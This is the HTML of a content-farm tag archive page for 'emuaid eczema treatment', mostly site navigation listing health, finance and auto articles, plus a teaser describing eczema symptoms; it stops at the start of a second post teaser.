<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-emuaid-eczema-treatment tag-5846 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" title="5 Ways to Stay Fit at the Office"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-featured-298x186.jpg" alt="5 Ways to Stay Fit at the Office"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-ways-to-stay-fit-at-the-office/" >5 Ways to Stay Fit at the Office</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" title="What is a Chest Cold?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36339131_m-2015-e1484251736507-298x186.jpg" alt="What is a Chest Cold?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-a-chest-cold/" >What is a Chest Cold?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" title="Treatment Chronic Constipation"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Best-Natural-Remedies-for-Constipation-Relief-Featured-298x186.jpg" alt="Treatment Chronic Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/treatment-chronic-constipation/" >Treatment Chronic Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer-298x186.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" title="What Causes Schizophrenia?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Schizophrenia-Causes-featured-298x186.jpg" alt="What Causes Schizophrenia?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-causes-schizophrenia/" >What Causes Schizophrenia?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" title="What Are The Main Causes For A Food Allergy?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/food-allergy-Copy-933x445-298x186.jpg" alt="What Are The Main Causes For A Food Allergy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-are-the-main-causes-for-a-food-allergy/" >What Are The Main Causes For A Food Allergy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" title="What are the Stages of Breast Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-are-the-Stages-of-Breast-Cancer-Featured-298x186.jpg" alt="What are the Stages of Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-are-the-stages-of-breast-cancer/" >What are the Stages of Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1484176901694-298x186.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-298x186.jpg" alt="Sex Reassignment Therapy: What You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" >Sex Reassignment Therapy: What You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" title="Everything You Need to Know About COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_121712950_m-2015-298x186.jpg" alt="Everything You Need to Know About COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/everything-you-need-to-know-about-copd/" >Everything You Need to Know About COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" title="A Guide to Getting a Business Loan"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Getting-a-Business-Loan-featured-298x186.jpg" alt="A Guide to Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/a-guide-to-getting-a-business-loan/" >A Guide to Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" title="Email Marketing Tips for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing Tips for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-tips-for-your-small-business/" >Email Marketing Tips for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" title="All Plumbers Need These 10 Tools"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/osit-298x186.jpg" alt="All Plumbers Need These 10 Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/all-plumbers-need-these-10-tools/" >All Plumbers Need These 10 Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" title="The Pros and Cons of Becoming a Plumber"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-plumber-pros-and-cons-933x445-298x186.jpg" alt="The Pros and Cons of Becoming a Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-cons-becoming-plumber/" >The Pros and Cons of Becoming a Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" title="How to Make your Business Card Work for You"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Make-your-Business-Card-Work-for-You-featured-298x186.jpg" alt="How to Make your Business Card Work for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-make-your-business-card-work-for-you/" >How to Make your Business Card Work for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" title="Social Security Retirement: What you Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Social-Security-Retirement-What-you-Need-to-Know-Featured-298x186.jpg" alt="Social Security Retirement: What you Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/social-security-retirement-what-you-need-to-know/" >Social Security Retirement: What you Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" title="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Going-through-a-Divorce-Heres-what-can-Happen-to-your-Mortgage-featured-298x186.jpg" alt="Going through a Divorce? Here&#8217;s what can Happen to your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/going-through-a-divorce-heres-what-can-happen-to-your-mortgage/" >Going through a Divorce? Here&#8217;s what can Happen to your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" title="What is 401k Rollover?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-is-401k-Rollover-featured-298x186.jpg" alt="What is 401k Rollover?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-is-401k-rollover/" >What is 401k Rollover?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" title="Can You Rebuild Your Bad Credit?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Can-You-Rebuild-Your-Bad-Credit-298x186.jpg" alt="Can You Rebuild Your Bad Credit?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/can-you-rebuild-your-bad-credit/" >Can You Rebuild Your Bad Credit?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured-298x186.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" title="Are Self-Driving Cars Safe?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Are-Self-Driving-Cars-Safe-featured-298x186.jpg" alt="Are Self-Driving Cars Safe?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/are-self-driving-cars-safe/" >Are Self-Driving Cars Safe?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/shutterstock_14296759-298x186.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" title="How Video Conferencing can Improve your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-298x186.jpg" alt="How Video Conferencing can Improve your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business/" >How Video Conferencing can Improve your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://fastquickanswer.com/wp-content/uploads/2019/08/49798acb62fbb535486e19b45b8627b1-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" title="Use your Smartphone to Transfer Money with these 5 Apps"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Use-your-Smartphone-to-Transfer-Money-with-these-5-Apps-featured-298x186.jpg" alt="Use your Smartphone to Transfer Money with these 5 Apps"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" >Use your Smartphone to Transfer Money with these 5 Apps</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://fastquickanswer.com/wp-content/uploads/2019/09/shutterstock_1216654198.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" title="How to Find Cheap Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Find-Cheap-Car-Insurance-featured-298x186.jpg" alt="How to Find Cheap Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-find-cheap-car-insurance/" >How to Find Cheap Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" title="How to Finance a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Finance-a-Used-Car-featured-298x186.jpg" alt="How to Finance a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/how-to-finance-a-used-car/" >How to Finance a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Tips-for-Saving-Money-on-a-Car-Rental-featured-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				emuaid eczema treatment			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/atopic-dermatitis-eczema-treatments/" title="Atopic Dermatitis Eczema Treatments">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2018/05/Depositphotos_106972636_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="Atopic Dermatitis Eczema Treatments" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/atopic-dermatitis-eczema-treatments/" title="Atopic Dermatitis Eczema Treatments">
			Atopic Dermatitis Eczema Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/admin/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Eczema presents itself as itchy, red patches brought on by various types of dermatitis. The reaction pattern consists of red, elevated plaques with crusty, pus-filled blisters. When the blisters break, the affected skin typically weeps and oozes. In chronic eczema, the rashes are less prominent and the skin is thickened, elevated,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical/dupixent-dupilumab-eczema-treatments/" title="Dupixent Dupilumab Eczema Treatments">
